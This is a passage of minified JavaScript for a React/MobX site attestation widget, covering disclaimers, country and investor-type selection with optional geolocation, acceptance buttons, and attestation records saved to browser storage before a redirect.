t(Et.prototype,"coreConfigurations",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"coreConfigurations"),Et.prototype),ht(Et.prototype,"theme",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"theme"),Et.prototype),ht(Et.prototype,"componentConfiguration",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"componentConfiguration"),Et.prototype),ht(Et.prototype,"componentStyles",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"componentStyles"),Et.prototype),ht(Et.prototype,"isSnapshot",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"isSnapshot"),Et.prototype),ht(Et.prototype,"globalFormatsByKey",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"globalFormatsByKey"),Et.prototype),Et),ge=E("section","acceptance",["wrapper"]),me=n(37),he=n.n(me),ve=E(he.a,"acceptance",["checkbox"]),be=E(H.a,"acceptance",["text"]),Ie=n(66),xe=E(Object(u.inject)("appStore","acceptanceStore")($t=Object(u.observer)(((te=function(t){function e(t){var n;return Object(l.a)(this,e),(n=g(this,m(e).call(this,t))).handleChange=function(t){var e=t.target.checked,r=n.props.acceptanceStore;r&&(r.singleAccepted=e)},n}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this,e=this.props,n=e.acceptanceStore,r=e.appStore;if(!n||!r||!r.hasSelectionsAndDisclaimers)return null;var o=n.mode,a=n.text,c=n.items,s=n.textProps;return"IMPLICIT"===o?i.a.createElement(ge,null,!Object(Ie.isNullOrUndefined)(a)&&i.a.createElement(be,Object.assign({},s,{value:a}))):"MULTIPLE"===o?i.a.createElement(ge,null,c.map(function(e){var n=e.key,r=e.text;return i.a.createElement(ve,{key:n,label:r,onChange:function(e){var r=e.target.checked,o=t.props.acceptanceStore;o&&o.toggleItem(n,r)}})})):i.a.createElement(ge,null,i.a.createElement(ve,{label:a,onChange:this.handleChange}))}}]),e}()).configurationKey="acceptance",te.styleKey="acceptance",$t=te))||$t)||$t,"acceptance"),Le=E("section","callToAction",["wrapper"]),Oe=n(35),Me=n.n(Oe),Ce=n(11),je=n.n(Ce),we=E(Object(u.inject)("appStore","callToActionStore")(ee=Object(u.observer)(((ne=function(t){function e(t){return Object(l.a)(this,e),g(this,m(e).call(this,t))}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this.props,e=t.callToActionStore,n=t.appStore;if(!e||!n||!n.hasSelectionsAndDisclaimers)return null;var r=e.text,o=e.rejectText,a=e.order,c=e.disabled,s=e.handleClick,u=e.handleRejectClick,l=i.a.createElement(Me.a,{onClick:u},i.a.createElement(je.a,null,o)),p=i.a.createElement(Me.a,{disabled:c,onClick:s},i.a.createElement(je.a,null,r));return i.a.createElement(Le,null,o&&"rejectThenAccept"===a&&l,p,o&&"acceptThenReject"===a&&l)}}]),e}()).configurationKey="callToAction",ne.styleKey="callToAction",ee=ne))||ee)||ee,"callToAction"),Ee=E("h2","disclaimer",["heading"]),Se=E("ul","shared",["list"]),Ae=E(Se,"disclaimer",["list"]),Pe=E("li","shared",["listItem"]),_e=E(Pe,"disclaimer",["listItem"]),Ne=E("div","disclaimer",["content"]),De=E("section","disclaimer",["wrapper"]),Te=E(Object(u.inject)("appStore","disclaimerStore")(re=Object(u.observer)(((oe=function(t){function e(t){return Object(l.a)(this,e),g(this,m(e).call(this,t))}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this.props,e=t.className,n=t.disclaimerStore,r=t.appStore,o=n&&n.disclaimers||[],a=n&&n.heading||"";return r&&r.hasSelectionsAndDisclaimers?i.a.createElement(De,{className:e},i.a.createElement(Ee,null,i.a.createElement(je.a,null,a)),i.a.createElement(Ae,null,o.map(function(t,e){return i.a.createElement(_e,{key:e},i.a.createElement(Ne,{dangerouslySetInnerHTML:{__html:t.content}}))}))):null}}]),e}()).configurationKey="disclaimer",oe.styleKey="disclaimer",re=oe))||re)||re,"disclaimer"),ke=E("section","header",["wrapper"]),Re=E(Object(u.inject)("appStore","headerStore")(ie=Object(u.observer)(((ae=function(t){function e(t){return Object(l.a)(this,e),g(this,m(e).call(this,t))}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this.props,e=t.className,n=t.headerStore,r=t.appStore;if(!n)return null;var o=n.components,a=n.grid;return r&&r.rawConfiguration?i.a.createElement(ke,{className:e},i.a.createElement(et.a,{grid:a,components:o})):null}}]),e}()).configurationKey="header",ae.styleKey="header",ie=ae))||ie)||ie,"header"),ze=E("section","selection",["wrapper"]),Ue=E("section","selectionField",["wrapper"]),Ze=E("label","shared",["label"]),Be=E(Ze,"selectionField",["label"]),He=E("select","shared",["select"]),Ge=E(He,"selectionField",["select"]),Fe=E("option","shared",["option"]),We=E(Fe,"selectionField",["option"]),Ve=E(Se,"selectionField",["list"]),Ye=E(Pe,"selectionField",["listItem"]),Ke=E("section","iconDropdown",["wrapper"]),Qe=E("button","shared",["dropdownButton"],["appStore"],"\n\tdisplay: flex;\n\tjustify-content: space-between;\n"),Je=E(Qe,"iconDropdown",["button"]),Xe=E("span","shared",["dropdownButtonLabel"],["appStore"],"\n\tdisplay: flex;\n\twidth: 100%;\n"),qe=E(Xe,"iconDropdown",["buttonLabel"]),$e=E(Object(u.inject)("appStore")(((se=function(t){function e(t){return Object(l.a)(this,e),g(this,m(e).call(this,t))}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this.props,e=t.appStore,n=t.className,r=t.src,o=t.prefixBaseUrl,a=void 0===o||o,c=bt(t,["appStore","className","src","prefixBaseUrl"]);return i.a.createElement("img",Object.assign({className:n,src:e&&a?"".concat(e.assetsBaseUrl).concat(r):"".concat(r)},c))}}]),e}()).styleKey="image",ce=se))||ce,"shared",["image"]),tn=E(function(t){var e=t.className,n=t.isOpen?"DropdownChevronIconExpanded.svg":"DropdownChevronIcon.svg";return o.createElement($e,{className:e,src:n})},"shared",["dropdownButtonToggle"]),en=E(tn,"iconDropdown",["buttonToggle"]),nn=E("div","shared",["dropdownMenu"],["appStore"],"\n\tposition: absolute;\n"),rn=E(nn,"iconDropdown",["menu"]),on=E(Se,"shared",["dropdownList"]),an=E(on,"iconDropdown",["list"]),cn=E(Pe,"shared",["dropdownListItem"]),sn=E(cn,"iconDropdown",["listItem"]),un=E(function(t){var e=t.className,n=t.children,r=void 0===n?"":n;return o.createElement("span",{className:e},o.createElement(je.a,null,r))},"iconDropdown",["text"],["appStore"],"\n\twidth: 100%;\n\ttext-align: left;\n"),ln={margin:"0 5px 0 0"},pn={order:1,margin:"0 0 0 auto"},dn=E(function(t){var e=t.className,n=t.src,r=void 0===n?"":n,i=t.align,a="right"===(void 0===i?"right":i)?pn:ln;return o.createElement($e,{className:e,src:r,style:a})},"iconDropdown",["icon"]),fn=n(67),yn=n.n(fn),gn=Object(u.inject)("appStore","iconDropdownStore")(ue=Object(u.observer)(((de=function(t){function e(t){var n;return Object(l.a)(this,e),mt(n=g(this,m(e).call(this,t)),"isOpen",pe,y(y(n))),n.toggleOpen=function(){n.isOpen=!n.isOpen},n.setSelectedItem=function(t){n.props.onSelectItem&&n.props.onSelectItem(t),n.isOpen=!1},n.onChange=function(t){n.props.onChange&&n.props.onChange(t),n.isOpen=!1},n}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this,e=this.props,n=e.className,r=e.iconDropdownStore,o=e.options,a=void 0===o?[]:o,c=e.value,s=e.field;if(!r)return null;var u=a.find(function(t){return t.value===c}),l=r.iconAlignment,p=r.getPlaceholderText(s);return i.a.createElement(Ke,{className:n},i.a.createElement(Je,{onClick:this.toggleOpen},i.a.createElement(qe,null,u&&u.icon&&i.a.createElement(dn,{src:u.icon,align:l}),i.a.createElement(un,null,i.a.createElement(je.a,null,u?u.key:p))),i.a.createElement(en,{isOpen:this.isOpen})),this.isOpen&&i.a.createElement(i.a.Fragment,null,i.a.createElement(yn.a,{onClick:this.toggleOpen}),i.a.createElement(rn,null,i.a.createElement(an,null,i.a.createElement(sn,{onClick:function(){t.setSelectedItem(null)}},i.a.createElement(un,null,p)),a.map(function(e,n){return i.a.createElement(sn,{key:e.key,selected:e.value===c,onClick:function(){t.setSelectedItem(e.value)}},e.icon&&i.a.createElement(dn,{src:e.icon,align:l}),i.a.createElement(un,null,e.key))})))),i.a.createElement("select",{value:c||void 0,onChange:function(e){t.onChange(e)},hidden:!0},i.a.createElement("option",null),a.map(function(t){return i.a.createElement("option",{key:t.key,value:t.value},t.value)})))}}]),e}()).configurationKey="iconDropdown",de.styleKey="iconDropdown",pe=ht((le=de).prototype,"isOpen",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),ue=le))||ue)||ue;E(gn,"iconDropdown");!function(t){t.show="show",t.showIfMoreThanOneOption="showIfMoreThanOneOption"}(fe||(fe={}));var mn,hn,vn,bn,In,xn,Ln,On,Mn,Cn,jn,wn,En=n(38),Sn=n.n(En),An=s.utils.typeChecks.isNullOrUndefined,Pn=E(Object(u.inject)("appStore","selectionFieldStore","translationStore")(mn=Object(u.observer)(((xn=function(t){function e(t){var n;Object(l.a)(this,e),mt(n=g(this,m(e).call(this,t)),"handleSelectChange",vn,y(y(n))),mt(n,"handleItemClick",bn,y(y(n))),mt(n,"handleChange",In,y(y(n)));var r=t.field,o=r.type,i=r.defaultValue;if("EMBEDDED_INPUT"===o){var a=t.value||i;n.handleChange(a)}return n}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this,e=this.props,n=e.field,r=e.options,o=e.value,a=e.translationStore,c=e.selectionStore,s=n.label,u=n.type,l=n.autoSelectSingleOption,p=n.display,d=void 0===p?fe.show:p;if(l&&An(o)&&!An(r)){var f=r.filter(function(t){return!An(t.value)});1===f.length&&this.handleChange(f[0].value)}return d===fe.showIfMoreThanOneOption&&(!r||r.length<=1)?null:i.a.createElement(Ue,null,i.a.createElement(Be,null,i.a.createElement(je.a,null,s)),"ICON_DROP_DOWN"===u&&i.a.createElement(gn,{field:n,value:o,options:r,onSelectItem:this.handleItemClick,onChange:this.handleSelectChange}),"DROP_DOWN"===u&&i.a.createElement(Ge,{value:o,onChange:this.handleSelectChange},r.map(function(t){return i.a.createElement(We,{key:t.value,value:t.value},a?a.translate(t.key):t.key)})),"LIST"===u&&i.a.createElement(Ve,null,r.map(function(e){var r={key:e.value,onClick:function(){return t.handleItemClick(e.value)},selected:o===e.value},a=c&&c.getDescriptionTextProps(e,n);return i.a.createElement(Ye,r,i.a.createElement(je.a,null,e.key),a&&i.a.createElement(Sn.a,a))})))}}]),e}()).configurationKey="selectionField",xn.styleKey="selectionField",vn=ht((hn=xn).prototype,"handleSelectChange",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(e){var n=e.target.value;t.handleChange(n)}}}),bn=ht(hn.prototype,"handleItemClick",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(e){t.handleChange(e)}}}),In=ht(hn.prototype,"handleChange",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(e){var n=t.props,r=n.onChange,o=n.field,i=n.selectionFieldStore,a=o.onChange;r&&r(o,e),a&&i&&i.handleFieldOnChange(o,e)}}}),mn=hn))||mn)||mn,"selectionField"),_n=E("section","selectionWizard",["wrapper"]),Nn=E("section","selectionWizard",["navigator"]),Dn=E("div","selectionWizard",["navigatorItem"]),Tn=E("span","selectionWizard",["navigatorItemChevron"]),kn=E("div","selectionWizard",["activeNavigatorItem"]),Rn=E("div","selectionWizard",["disabledNavigatorItem"]),zn=E("section","selectionWizard",["content"]),Un=E("section","selectionWizard",["options"]),Zn=E("div","selectionWizard",["option"]),Bn=E("span","selectionWizard",["chevron"]),Hn=E("section","selectionWizard",["confirmation"]),Gn=E("section","links",["wrapper"]),Fn=E(n(68).Link,"links",["link"]),Wn=E(Object(u.inject)("appStore","linksStore")(Ln=Object(u.observer)(((On=function(t){function e(t){return Object(l.a)(this,e),g(this,m(e).call(this,t))}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this.props,e=t.className,n=t.linksStore;if(!n)return null;var r=n.links;return!n.show||s.utils.typeChecks.isNullOrEmpty(r)?null:i.a.createElement(Gn,{className:e},r.map(function(t){return i.a.createElement(Fn,{key:t.text,href:t.href,target:t.target},t.text)}))}}]),e}()).configurationKey="links",On.styleKey="links",Ln=On))||Ln)||Ln,"links"),Vn=s.utils.typeChecks.isNullOrUndefined,Yn=E(Object(u.inject)("appStore","selectionWizardStore","selectionStore","translationStore")(Mn=Object(u.observer)(((Cn=function(t){function e(t){return Object(l.a)(this,e),g(this,m(e).call(this,t))}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this.props,e=t.className,n=t.selectionWizardStore,r=t.selectionStore,o=t.translationStore;if(!n||!r||!o)return null;var a=n.navigatorFields,c=n.options,u=n.handleOptionSelect,l=n.handleNavigatorItemSelect,p=n.selectedField,d=n.selectedFieldKey;if(p&&(p.autoSelectSingleOption&&!Vn(c))){var f=c.filter(function(t){return!Vn(t.value)});1===f.length&&u(f[0].value)}return i.a.createElement(_n,{className:e},i.a.createElement(Nn,null,(a||[]).map(function(t){var e=t.label,n=t.key,a=t.disabled,c=void 0!==a&&a,u=r.getLabel(t),p=(s.utils.typeChecks.isNullOrUndefined(u)?e:u)||n,f=o.translate(p),y=t.key===d?kn:c?Rn:Dn,g=c?function(){}:l;return i.a.createElement(y,{key:n,onClick:function(){return g(t)}},i.a.createElement("span",{dangerouslySetInnerHTML:{__html:f}}),!c&&i.a.createElement(Tn,null))})),i.a.createElement(zn,null,!r.hasAllSelections&&p&&i.a.createElement(Un,null,(c||[]).map(function(t){var e=t.key,n=t.value,o=r.getDescriptionTextProps(t,p);return i.a.createElement(Zn,{onClick:function(){return u(n)},key:n},i.a.createElement(je.a,null,e),i.a.createElement(Bn,null),o&&i.a.createElement(Sn.a,o))})),r.hasAllSelections&&i.a.createElement(Hn,null,i.a.createElement(Te,null),i.a.createElement(Wn,null),i.a.createElement(xe,null),i.a.createElement(we,null)),i.a.createElement(F,null)))}}]),e}()).configurationKey="selectionWizard",Cn.styleKey="selectionWizard",Mn=Cn))||Mn)||Mn,"selectionWizard"),Kn=E(Object(u.inject)("appStore","selectionStore")(jn=Object(u.observer)(((wn=function(t){function e(t){var n;return Object(l.a)(this,e),(n=g(this,m(e).call(this,t))).handleChange=function(t,e){var r=n.props.selectionStore;r&&r.setValue(t,e)},n}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this,e=this.props,n=e.selectionStore,r=e.className;if(!n)return null;var o=n.mode,a=n.getOptions,c=n.getSelectedFieldOption;return i.a.createElement(ze,{className:r},"wizard"===o&&i.a.createElement(Yn,null),"default"===o&&n.fields.map(function(e){var r=e.key,o=a(e),s=c(e,o);return i.a.createElement(Pn,{selectionStore:n,key:r,field:e,options:o,value:s.value,onChange:t.handleChange})}))}}]),e}()).configurationKey="selection",wn.styleKey="selection",jn=wn))||jn)||jn,"selection");function Qn(t){try{return window.atob(t)}catch(e){return console.error(e),t}}function Jn(t){try{return window.btoa(window.atob(t))===t}catch(e){return!1}}function Xn(t,e,n){var r=n||e;if(t.values){var o=t.values.inputs;r=s.utils.object.deepMergeObjects(o,r)}return r}var qn=["AFG","ALB","DZA","ASM","AND","AGO","AIA","ATA","ATG","ARG","ARM","ABW","AUS","AUT","AZE","BHS","BHR","BGD","BRB","BLR","BEL","BLZ","BEN","BMU","BTN","BOL","BES","BIH","BWA","BVT","BRA","IOT","BRN","BGR","BFA","BDI","CPV","KHM","CMR","CAN","CYM","CAF","TCD","CHL","CHN","CXR","CCK","COL","COM","COD","COG","COK","CRI","HRV","CUB","CUW","CYP","CZE","CIV","DNK","DJI","DMA","DOM","ECU","EGY","SLV","GNQ","ERI","EST","SWZ","ETH","FLK","FRO","FJI","FIN","FRA","GUF","PYF","ATF","GAB","GMB","GEO","DEU","GHA","GIB","GRC","GRL","GRD","GLP","GUM","GTM","GGY","GIN","GNB","GUY","HTI","HMD","VAT","HND","HKG","HUN","ISL","IND","IDN","IRN","IRQ","IRL","IMN","ISR","ITA","JAM","JPN","JEY","JOR","KAZ","KEN","KIR","PRK","KOR","KWT","KGZ","LAO","LVA","LBN","LSO","LBR","LBY","LIE","LTU","LUX","MAC","MDG","MWI","MYS","MDV","MLI","MLT","MHL","MTQ","MRT","MUS","MYT","MEX","FSM","MDA","MCO","MNG","MNE","MSR","MAR","MOZ","MMR","NAM","NRU","NPL","NLD","NCL","NZL","NIC","NER","NGA","NIU","NFK","MNP","NOR","OMN","PAK","PLW","PSE","PAN","PNG","PRY","PER","PHL","PCN","POL","PRT","PRI","QAT","MKD","ROU","RUS","RWA","REU","BLM","SHN","KNA","LCA","MAF","SPM","VCT","WSM","SMR","STP","SAU","SEN","SRB","SYC","SLE","SGP","SXM","SVK","SVN","SLB","SOM","ZAF","SGS","SSD","ESP","LKA","SDN","SUR","SJM","SWE","CHE","SYR","TWN","TJK","TZA","THA","TLS","TGO","TKL","TON","TTO","TUN","TUR","TKM","TCA","TUV","UGA","UKR","ARE","GBR","UMI","USA","URY","UZB","VUT","VEN","VNM","VGB","VIR","WLF","ESH","YEM","ZMB","ZWE","ALA"],$n={AF:"AFG",AL:"ALB",DZ:"DZA",AS:"ASM",AD:"AND",AO:"AGO",AI:"AIA",AQ:"ATA",AG:"ATG",AR:"ARG",AM:"ARM",AW:"ABW",AU:"AUS",AT:"AUT",AZ:"AZE",BS:"BHS",BH:"BHR",BD:"BGD",BB:"BRB",BY:"BLR",BE:"BEL",BZ:"BLZ",BJ:"BEN",BM:"BMU",BT:"BTN",BO:"BOL",BQ:"BES",BA:"BIH",BW:"BWA",BV:"BVT",BR:"BRA",IO:"IOT",BN:"BRN",BG:"BGR",BF:"BFA",BI:"BDI",CV:"CPV",KH:"KHM",CM:"CMR",CA:"CAN",KY:"CYM",CF:"CAF",TD:"TCD",CL:"CHL",CN:"CHN",CX:"CXR",CC:"CCK",CO:"COL",KM:"COM",CD:"COD",CG:"COG",CK:"COK",CR:"CRI",HR:"HRV",CU:"CUB",CW:"CUW",CY:"CYP",CZ:"CZE",CI:"CIV",DK:"DNK",DJ:"DJI",DM:"DMA",DO:"DOM",EC:"ECU",EG:"EGY",SV:"SLV",GQ:"GNQ",ER:"ERI",EE:"EST",SZ:"SWZ",ET:"ETH",FK:"FLK",FO:"FRO",FJ:"FJI",FI:"FIN",FR:"FRA",GF:"GUF",PF:"PYF",TF:"ATF",GA:"GAB",GM:"GMB",GE:"GEO",DE:"DEU",GH:"GHA",GI:"GIB",GR:"GRC",GL:"GRL",GD:"GRD",GP:"GLP",GU:"GUM",GT:"GTM",GG:"GGY",GN:"GIN",GW:"GNB",GY:"GUY",HT:"HTI",HM:"HMD",VA:"VAT",HN:"HND",HK:"HKG",HU:"HUN",IS:"ISL",IN:"IND",ID:"IDN",IR:"IRN",IQ:"IRQ",IE:"IRL",IM:"IMN",IL:"ISR",IT:"ITA",JM:"JAM",JP:"JPN",JE:"JEY",JO:"JOR",KZ:"KAZ",KE:"KEN",KI:"KIR",KP:"PRK",KR:"KOR",KW:"KWT",KG:"KGZ",LA:"LAO",LV:"LVA",LB:"LBN",LS:"LSO",LR:"LBR",LY:"LBY",LI:"LIE",LT:"LTU",LU:"LUX",MO:"MAC",MG:"MDG",MW:"MWI",MY:"MYS",MV:"MDV",ML:"MLI",MT:"MLT",MH:"MHL",MQ:"MTQ",MR:"MRT",MU:"MUS",YT:"MYT",MX:"MEX",FM:"FSM",MD:"MDA",MC:"MCO",MN:"MNG",ME:"MNE",MS:"MSR",MA:"MAR",MZ:"MOZ",MM:"MMR",NA:"NAM",NR:"NRU",NP:"NPL",NL:"NLD",NC:"NCL",NZ:"NZL",NI:"NIC",NE:"NER",NG:"NGA",NU:"NIU",NF:"NFK",MP:"MNP",NO:"NOR",OM:"OMN",PK:"PAK",PW:"PLW",PS:"PSE",PA:"PAN",PG:"PNG",PY:"PRY",PE:"PER",PH:"PHL",PN:"PCN",PL:"POL",PT:"PRT",PR:"PRI",QA:"QAT",MK:"MKD",RO:"ROU",RU:"RUS",RW:"RWA",RE:"REU",BL:"BLM",SH:"SHN",KN:"KNA",LC:"LCA",MF:"MAF",PM:"SPM",VC:"VCT",WS:"WSM",SM:"SMR",ST:"STP",SA:"SAU",SN:"SEN",RS:"SRB",SC:"SYC",SL:"SLE",SG:"SGP",SX:"SXM",SK:"SVK",SI:"SVN",SB:"SLB",SO:"SOM",ZA:"ZAF",GS:"SGS",SS:"SSD",ES:"ESP",LK:"LKA",SD:"SDN",SR:"SUR",SJ:"SJM",SE:"SWE",CH:"CHE",SY:"SYR",TW:"TWN",TJ:"TJK",TZ:"TZA",TH:"THA",TL:"TLS",TG:"TGO",TK:"TKL",TO:"TON",TT:"TTO",TN:"TUN",TR:"TUR",TM:"TKM",TC:"TCA",TV:"TUV",UG:"UGA",UA:"UKR",AE:"ARE",GB:"GBR",UM:"UMI",US:"USA",UY:"URY",UZ:"UZB",VU:"VUT",VE:"VEN",VN:"VNM",VG:"VGB",VI:"VIR",WF:"WLF",EH:"ESH",YE:"YEM",ZM:"ZMB",ZW:"ZWE",AX:"ALA"};var tr=n(223);function er(t,e){var n=fr;return s.utils.typeChecks.isNullOrUndefined(e)?function(t,e){try{if("geolocation"in navigator)return navigator.geolocation.getCurrentPosition(t,e)}catch(n){return e(n)}}(function(e){dr(e,t)},n):dr({coords:e},t)}var nr,rr,or,ir,ar,cr,sr,ur,lr,pr,dr=function(t,e){var n=t.coords,r=n.latitude,o=n.longitude,i=tr([o,r]);if(s.utils.typeChecks.isNullOrUndefined(i)&&r&&o)for(var a=1e6;a>=1&&s.utils.typeChecks.isNullOrUndefined(i)&&(o=Math.trunc(o*a)/a,r=Math.trunc(r*a)/a,i=tr([o,r]),s.utils.typeChecks.isNullOrUndefined(i));)i=tr([o+=1/a,r+=1/a]),a/=10;e(i)},fr=function(t){console.warn("An error has occured while retrieving location",t)};function yr(t,e){var n="undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"===typeof t)return gr(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return gr(t,e)}(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}function gr(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var mr,hr,vr,br,Ir,xr,Lr,Or,Mr,Cr,jr,wr,Er,Sr,Ar,Pr,_r,Nr,Dr,Tr=(nr=Bt.observable.ref,rr=Bt.observable.ref,ir=ht((or=function(t){function e(t,n,r,o){var i;return Object(l.a)(this,e),(i=g(this,m(e).call(this,t,n,r,o))).url=void 0,mt(i,"isInitialized",ir,y(y(i))),mt(i,"userCountryCode",ar,y(y(i))),mt(i,"showRedirectMessage",cr,y(y(i))),mt(i,"appRedirectHelper",sr,y(y(i))),mt(i,"setAttestationAndRedirect",ur,y(y(i))),mt(i,"rejectAndRedirect",lr,y(y(i))),i.isCmsEditMode=function(){var t=i.configuration;if(t){var e=t.cmsEditMode,n=(e=void 0===e?{}:e).selector,r=void 0===n?"body.elementor-editor-active":n;return!!r&&window.parent.document.querySelectorAll(r).length>0}return!1},i.checkAutoAttestation=function(){var t=i.configuration;if(t){var e=t.autoAttest;if(e&&i.url.searchParams.has(e.parameter)){var n=e.performRedirect,r=void 0!==n&&n;i.setAttestationFromQueryString(e.parameter,r)}}},i.getPreviousAttestation=function(t){var e=[],n=i.storeContext.acceptanceStore.rawStorage,r=i.getAttestationFromStorage(n,t);r&&(e=Object(O.a)(Array.isArray(r)?r:[r]));var o=i.configuration&&i.configuration.storage,a=i.getAttestationFromStorage(o,t);if(a&&(e=[].concat(Object(O.a)(e),Object(O.a)(Array.isArray(a)?a:[a]))),!s.utils.typeChecks.isNullOrEmpty(e))return e.filter(function(t){return(t.version||i.defaultAttestationVersion)===i.attestationVersion})},i.setAttestation=function(){var t=!1,e=i.storeContext.selectionStore.rawValues,n=i.configuration;if(n){var r=i.storeContext.acceptanceStore,o=r.accepted,a=r.storage,c=o&&a||n.storage;if(c)switch(c.type){case"SESSION":t=i.setAttestationSessionStorage(e);break;case"LOCAL":default:t=i.setAttestationLocalStorage(e)}}return t},i.getStorageOptions=function(t,e){var n,r={key:e||i.localStorageKey,storage:localStorage},o={key:e||i.sessionStorageKey,storage:sessionStorage};switch(t){case"LOCAL":n={target:r,clear:o};break;case"SESSION":n={target:o,clear:r}}return n},i.getStorageValues=function(t,e){var n=i.getStorageOptions(e),r=t.expiry,o=n&&n.target&&n.target.storage&&n.target.storage.getItem(n.target.key);if(o){Jn(o)&&(o=Qn(o));var a=s.utils.json.jsonTryParse(o);if(a.isValid){if(a.value){var c=a.value;if(Array.isArray(c)||(c=[c]),Array.isArray(c)){var u=s.utils.collection.sortByDate(c.filter(function(t){var e=t.time,n=new Date(Date.parse(e));return!(!!r&&s.utils.date.hasDateExpired(n,r))}),function(t){return t.time},"DESC");if(u.length>0)return u.length!==c.length&&i.resetStorageValues(e,u),u}}n&&n.target&&n.target.storage&&n.target.storage.removeItem(n.target.key)}}},i.setStorageValues=function(t,e){var n=i.getStorageOptions(t);if(n){var r={values:e,time:(new Date).toUTCString(),version:i.attestationVersion};i.configuration&&i.configuration.allowMultipleAttestations?function(){var e=[r],o=i.getPreviousAttestation(t);o&&(Array.isArray(o)?e.push.apply(e,Object(O.a)(o)):e.push(o));var a=[],c=i.storeContext.selectionStore,s=c.fields,u=c.getSelectedFieldOption;if(s){var l,p={},d=yr(e);try{var f=function(){var t=l.value,e=t.values,n=s.map(function(t){var n=t.key,r=u(t,void 0,e);return"".concat(n,":").concat(r.value)}).join(";");p[n]||(p[n]=t,a.push(t))};for(d.s();!(l=d.n()).done;)f()}catch(y){d.e(y)}finally{d.f()}}n.target.storage.setItem(n.target.key,i.getValueForStorage(a))}():(n.clear.storage.removeItem(n.clear.key),n.target.storage.setItem(n.target.key,i.getValueForStorage(r)))}return!0},i.resetStorageValues=function(t,e){var n=i.getStorageOptions(t);n&&n.target&&n.target.storage&&n.target.storage.setItem(n.target.key,i.getValueForStorage(e))},i.localStorageKey="ksys-attestation",i.setAttestationLocalStorage=function(t){return i.setStorageValues("LOCAL",t)},i.getAttestationLocalStorage=function(t){return i.getStorageValues(t,"LOCAL")},i.sessionStorageKey="ksys-attestation",i.setAttestationSessionStorage=function(t){return i.setStorageValues("SESSION",t)},i.getAttestationSessionStorage=function(t){return i.getStorageValues(t,"SESSION")},i.setAttestationFromQueryString=function(t,e){var n=i.storeContext.selectionStore.fields.map(function(t){return t.key});i.url.searchParams.forEach(function(t,e){var n=i.storeContext.selectionStore.fields.find(function(t){return t.key===e});n&&(i.storeContext.selectionStore.setValue(n,t),"wizard"===i.storeContext.selectionStore.mode&&i.storeContext.selectionWizardStore.loadActiveFields())}),i.cleanQueryStringParameters([t].concat(Object(O.a)(n))),e?i.setAttestationAndRedirect():i.setAttestation()},i.setSelections=function(){var t=i.componentConfiguration.selection;t&&("EMBEDDED_INPUT"===t.initialValues?i.setSelectionValuesFromInputs():i.setSelectionValuesFromStorage(),i.setSelectionValuesByGeolocation())},i.setSelectionValuesFromInputs=function(){if(!i.appParamsHelper.values)return!1;var t=i.appParamsHelper.values.inputs;if(!t)return!1;i.setSelectionValues(t)},i.setSelectionValuesFromStorage=function(){var t=i.getPreviousAttestation("SESSION");t||(t=i.getPreviousAttestation()),s.utils.typeChecks.isNullOrEmpty(t)||i.setSelectionValues(t[0].values)},i.setSelectionValues=function(t){var e=Object.keys(t);i.storeContext.selectionStore.fields.filter(function(t){return e.includes(t.key)}).forEach(function(e){i.storeContext.selectionStore.setValue(e,t[e.key]),"wizard"===i.storeContext.selectionStore.mode&&i.storeContext.selectionWizardStore.loadActiveFields()})},i.cleanQueryStringParameters=function(){(arguments.length>0&&void 0!==arguments[0]?arguments[0]:[]).forEach(function(t){i.url.searchParams.delete(t)}),window.history.replaceState(null,"",i.url.toString())},i.redirect=function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=arguments.length>1?arguments[1]:void 0,n=i.configuration;if(n){var r=n.redirect,o=n.rejectRedirect,a=t?o:r;if(a){var c=Xn(i.appParamsHelper,i.storeContext.selectionStore.rawValues,e);i.redirectHelper.go(a,c),i.updated=Date.now()}}},mt(i,"updated",pr,y(y(i))),i.getValueForStorage=function(t){var e=!1,n=i.configuration;if(n){var r=n.storage;if(r){var o=r.obfuscated;e=void 0===o||o}}return e?function(t){try{return window.btoa(t)}catch(e){return console.error(e),t}}(JSON.stringify(t)):JSON.stringify(t)},i.redirectStatusKey="ksys-attestation-previously-redirected",i.url=new URL(n),i}return v(e,ye),Object(p.a)(e,[{key:"redirectHelper",get:function(){if(!this.appRedirectHelper){var t=this.storeContext.translationStore,e=t&&t.translationHelper;this.appRedirectHelper=new s.helpers.RedirectHelper(window.location.toString(),void 